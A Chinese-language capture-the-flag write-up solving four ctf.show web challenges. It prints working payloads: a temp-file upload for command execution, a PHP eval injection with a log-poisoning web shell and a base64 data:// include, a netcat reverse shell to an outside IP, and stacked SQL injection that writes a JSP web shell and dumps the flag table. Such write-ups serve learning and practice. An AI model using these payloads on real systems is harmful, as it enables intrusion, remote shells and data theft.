web签到 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <script > function help ( if (isSafe ($("#cmd" ).val ())){ $("#help" ).css ("color" ,"#69cf56" ); $("#help" ).html ("提交命令执行" ); }else { $("#help" ).css ("color" ,"#ec1616" ); $("#help" ).html ("命令字符过长" ); } } function isSafe (cmd ) { return cmd.length <=7 ; } function check ( if (isSafe ($("#cmd" ).val ())){ $("#help" ).css ("color" ,"#69cf56" ); $("#help" ).html ("提交命令执行" ); return true ; }else { $("#help" ).css ("color" ,"#ec1616" ); $("#help" ).html ("命令字符过长" ); return false ; } } </script >
源码里面是这个,我是直接绕过打的,这里不会直接给回显,所以写文件
下载文件的话是在接口,不要迷路了
1 https://c300c54a-3f54-4129-b911-3b4f5b29b5f1.challenge.ctf.show/api/a
但是好像非预期是打临时文件
1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsurl="http://c300c54a-3f54-4129-b911-3b4f5b29b5f1.challenge.ctf.show/" files={'file' :'#!/bin/sh\ncat /f*>/var/www/html/test.txt' } data={'cmd' :'. /t*/*' } r1=requests.post(url+"api/tools.php" ,files=files,data=data) if "t*" in r1.text: print (r1.text) r2=requests.get(url+"test.txt" ) if r2.status_code==200 : print ("yes" ) print (r2.text)
easy_calc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php if (check ($code )){ eval ('$result=' ."$code " .";" ); echo ($result ); } function check (&$code ) $num1 =$_POST ['num1' ]; $symbol =$_POST ['symbol' ]; $num2 =$_POST ['num2' ]; if (!isset ($num1 ) || !isset ($num2 ) || !isset ($symbol ) ){ return false ; } if (preg_match ("/!|@|#|\\$|\%|\^|\&|\(|_|=|{|'|<|>|\?|\?|\||`|~|\[/" , $num1 .$num2 .$symbol )){ return false ; } if (preg_match ("/^[\+\-\*\/]$/" , $symbol )){ $code = "$num1 $symbol $num2 " ; return true ; } return false ; }
过滤的真的不死,协议可以绕过日志包含也可以,在eval里面提前闭合就可以了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 POST /?1=echo%20`cat%20/secret`; HTTP/1.1 Host : 8326061a-9e53-4a32-b936-25c77e885ddb.challenge.ctf.showConnection : keep-aliveContent-Length : 76Pragma : no-cacheCache-Control : no-cachesec-ch-ua : "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"sec-ch-ua-mobile : ?0sec-ch-ua-platform : "Windows"Origin : https://8326061a-9e53-4a32-b936-25c77e885ddb.challenge.ctf.showContent-Type : application/x-www-form-urlencodedUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36;<?php eval($_GET[1]);?>Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-User : ?1Sec-Fetch-Dest : documentReferer : https://8326061a-9e53-4a32-b936-25c77e885ddb.challenge.ctf.show/Accept-Encoding : gzip, deflate, br, zstdAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Cookie : cf_clearance=AlLJBGTvGfSx92Z2TE133nsC62L7ZvjHOaMdV6S5Ifc-1734007807-1.2.1.1-ed02RSpjUZJ.8wpVSw_bIQz63q.QPpBfjaeLr9UFebRdQn5K_pmp5RsNDNplRaoZ_7JJ2AC3WmVqUy__CtJPVKRmVhqj4cJ68UVKAUpxeeGs0aWMg49qQzPlywdx7ds.aX9a0osPl_qYm8smseceZmGH21Hiv4lMUmEN8elAGnKbYBXsRTvTc.ojeUDWAFXqq3.zWrK.keENkxpeYJOyvuSYm5mtdIX7ZmaYnVnH8WgesxHgiDfjdD88DrdCPxjmE26q6UYRfoPynd1HbNlMjlQ94qWtLp5zIvRKo8ZJd3y9Fv7j9fa4HHZPB90CrOyllJwZGzWb0DfSSSvIRAkSDQXgkHoIjIA.KQpfAWgYRdSUMLXN9mIrjR0zFOCaEKuDnum1 =-1 %3 Binclude+%22 %2 Fvar%2 Flog%2 Fnginx%2 Faccess.log%22 %3 B&num2=1 &symbol=-
当然data也是可以的,写马啊啥的都行
1 -1;include "data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==";
easy_cmd 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );highlight_file (__FILE__ );$cmd =$_POST ['cmd' ];if (preg_match ("/^\b(ping|ls|nc|ifconfig)\b/" ,$cmd )){ exec (escapeshellcmd ($cmd )); } ?>
直接弹shell就可以了,参数这个问题嘛,是版本问题,挨着试就行
1 cmd=nc 156.238.233.9 9999 -e /bin/sh

easy_sql 拿到源码先放到IDEA里面慢慢看,我进来就看到了查询语句和waf
首先顺序是看路由然后再看关键代码所以我这么看纯是看到死耗子了,因为这里代码比较少,如果是框架就jj

但是我仔细一看这里,好像确实是能绕过,但是没有回显啊,他的回显只有
1 message = "您的QQ账号密码已经泄露,请立即修改密码" ;
看看插入日志的函数好像可以利用诶
其中查看这个配置文件,config.properties
1 2 3 url =jdbc:mysql://127.0.0.1:3306/app?characterEncoding=utf-8&useSSL=false&&autoReconnect=true&allowMultiQueries=true&serverTimezone=UTC db_username =root db_password =root

allowMultiQueries=true可以一次性执行多次sql语句,也就是堆叠注入,接着我们跟进到LogUtil.save,


但是没有什么用,继续跟进FileUtil.SaveFileAs,
这里FileWriter的第二个参数是false所以是覆盖文件内容,而参数是我们刚才的username和password,username为内容,password为路径,那么我们的目的就是先让其异常,然后再写入恶意文件即可,插入语句报错是
1.修改app_query_log表,让username为主键,重复插入时会报异常。
2.删除app_query_log表,找不到要插入的表,报异常
3.锁表
这里锁表会比较简单点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 POST /app/check HTTP/1.1 Host : edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.showCookie : cf_clearance=AlLJBGTvGfSx92Z2TE133nsC62L7ZvjHOaMdV6S5Ifc-1734007807-1.2.1.1-ed02RSpjUZJ.8wpVSw_bIQz63q.QPpBfjaeLr9UFebRdQn5K_pmp5RsNDNplRaoZ_7JJ2AC3WmVqUy__CtJPVKRmVhqj4cJ68UVKAUpxeeGs0aWMg49qQzPlywdx7ds.aX9a0osPl_qYm8smseceZmGH21Hiv4lMUmEN8elAGnKbYBXsRTvTc.ojeUDWAFXqq3.zWrK.keENkxpeYJOyvuSYm5mtdIX7ZmaYnVnH8WgesxHgiDfjdD88DrdCPxjmE26q6UYRfoPynd1HbNlMjlQ94qWtLp5zIvRKo8ZJd3y9Fv7j9fa4HHZPB90CrOyllJwZGzWb0DfSSSvIRAkSDQXgkHoIjIA.KQpfAWgYRdSUMLXN9mIrjR0zFOCaEKuD; JSESSIONID=2CFCCAEF54F3544650D8B04A3D937061Content-Length : 53Cache-Control : max-age=0Sec-Ch-Ua : "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"Sec-Ch-Ua-Mobile : ?0Sec-Ch-Ua-Platform : "Windows"Origin : https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.showContent-Type : application/x-www-form-urlencodedUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-User : ?1Sec-Fetch-Dest : documentReferer : https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.show/Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Priority : u=0, iConnection : closeusername=a\&password =;flush+tables +with +read +lock ;%23
然后再写一个恶意文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %> <%@ taglib uri="http://java.sun.com/jsp/jstl/sql" prefix="sql" %> <%@ taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c" %> <%@ page isELIgnored="false" %> <sql:setDataSource var ="test" driver="${param.driver}" url="${param.url}" user="root" password="root" /> <sql:query dataSource="${test}" var ="result" > ${param.sql} </sql:query> <table border="1" width="100%" > <tr> <th>ctfshow</th> </tr> <c:forEach var ="row" items="${result.rows}" > <tr> <td><c:out value="${row.t}" /></td> </tr> </c:forEach> </table>
数据包为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 POST /app/check HTTP/1.1 Host : edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.showCookie : cf_clearance=AlLJBGTvGfSx92Z2TE133nsC62L7ZvjHOaMdV6S5Ifc-1734007807-1.2.1.1-ed02RSpjUZJ.8wpVSw_bIQz63q.QPpBfjaeLr9UFebRdQn5K_pmp5RsNDNplRaoZ_7JJ2AC3WmVqUy__CtJPVKRmVhqj4cJ68UVKAUpxeeGs0aWMg49qQzPlywdx7ds.aX9a0osPl_qYm8smseceZmGH21Hiv4lMUmEN8elAGnKbYBXsRTvTc.ojeUDWAFXqq3.zWrK.keENkxpeYJOyvuSYm5mtdIX7ZmaYnVnH8WgesxHgiDfjdD88DrdCPxjmE26q6UYRfoPynd1HbNlMjlQ94qWtLp5zIvRKo8ZJd3y9Fv7j9fa4HHZPB90CrOyllJwZGzWb0DfSSSvIRAkSDQXgkHoIjIA.KQpfAWgYRdSUMLXN9mIrjR0zFOCaEKuD; JSESSIONID=2CFCCAEF54F3544650D8B04A3D937061Content-Length : 1405Cache-Control : max-age=0Sec-Ch-Ua : "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"Sec-Ch-Ua-Mobile : ?0Sec-Ch-Ua-Platform : "Windows"Origin : https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.showContent-Type : application/x-www-form-urlencodedUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-User : ?1Sec-Fetch-Dest : documentReferer : https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.show/Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Priority : u=0, iConnection : closeusername= %3 C%25 %40 %20 page%20 language%3 D%22 java%22 %20 contentType%3 D%22 text%2 Fhtml%3 B%20 charset%3 DUTF-8 %22 %0 A%20 %20 %20 %20 pageEncoding%3 D%22 UTF-8 %22 %25 %3 E%0 A%3 C%25 %40 %20 taglib%20 uri%3 D%22 http%3 A%2 F%2 Fjava.sun.com%2 Fjsp%2 Fjstl%2 Fsql%22 %20 prefix %3 D%22 sql%22 %25 %3 E%0 A%3 C%25 %40 %20 taglib%20 uri%3 D%22 http%3 A%2 F%2 Fjava.sun.com%2 Fjsp%2 Fjstl%2 Fcore%22 %20 prefix %3 D%22 c %22 %25 %3 E%0 A%3 C%25 %40 %20 page%20 isELIgnored%3 D%22 false %22 %20 %25 %3 E%0 A%3 Csql%3 AsetDataSource%20 var%3 D%22 test%22 %20 driver%3 D%22 %24 %7 Bparam.driver%7 D%22 %0 A%20 %20 %20 %20 %20 %20 %20 %20 url%3 D%22 %24 %7 Bparam.url%7 D%22 %20 user%3 D%22 root%22 %20 password%3 D%22 root%22 %20 %2 F%3 E%0 A%20 %20 %20 %3 Csql%3 Aquery%20 dataSource%3 D%22 %24 %7 Btest%7 D%22 %20 var%3 D%22 result%22 %3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %24 %7 Bparam.sql%7 D%0 A%20 %20 %20 %20 %3 C%2 Fsql%3 Aquery%3 E%0 A%0 A%0 A%0 A%3 Ctable%20 border%3 D%221 %22 %20 width%3 D%22100 %25 %22 %3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %3 Ctr%3 E%0 A%0 A%20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %3 Cth%3 Et%3 C%2 Fth%3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %3 C%2 Ftr%3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %3 Cc%3 AforEach%20 var%3 D%22 row%22 %20 items%3 D%22 %24 %7 Bresult.rows%7 D%22 %3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %3 Ctr%3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %3 Ctd%3 E%3 Cc%3 Aout%20 value%3 D%22 %24 %7 Brow.t%7 D%22 %20 %2 F%3 E%3 C%2 Ftd%3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %20 %3 C%2 Ftr%3 E%0 A%20 %20 %20 %20 %20 %20 %20 %20 %3 C%2 Fc%3 AforEach%3 E%0 A%20 %20 %20 %20 %3 C%2 Ftable%3 E&password= ../webapps/ROOT/shell.jsp
1 2 3 4 5 https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.show/shell.jsp?driver=com.mysql.jdbc.Driver&url=jdbc:mysql://localhost:3306/app?characterEncoding=utf-8&useSSL=false&&autoReconnect=true&allowMultiQueries=true&serverTimezone=UTC&sql=select group_concat(table_name)t from information_schema.tables where table_schema=database(); https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.show/shell.jsp?driver=com.mysql.jdbc.Driver&url=jdbc:mysql://localhost:3306/app?characterEncoding=utf-8&useSSL=false&&autoReconnect=true&allowMultiQueries=true&serverTimezone=UTC&sql=select group_concat(column_name)t from information_schema.columns where table_name="app_flag_xxoo_non0"; https://edb22801-1d6f-4cd0-b7ea-8b0e5e2859ee.challenge.ctf.show/shell.jsp?driver=com.mysql.jdbc.Driver&url=jdbc:mysql://localhost:3306/app?characterEncoding=utf-8&useSSL=false&&autoReconnect=true&allowMultiQueries=true&serverTimezone=UTC&sql=select group_concat(f1ag)t from app_flag_xxoo_non0;